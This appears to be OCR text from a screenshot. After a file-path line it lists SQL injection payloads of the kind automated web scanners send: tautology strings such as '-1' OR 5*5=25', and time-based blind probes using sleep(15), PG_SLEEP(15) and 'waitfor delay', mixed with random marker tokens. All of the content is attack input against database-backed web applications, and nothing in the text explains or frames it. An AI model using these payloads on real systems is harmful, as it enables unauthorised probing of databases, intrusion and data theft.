
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --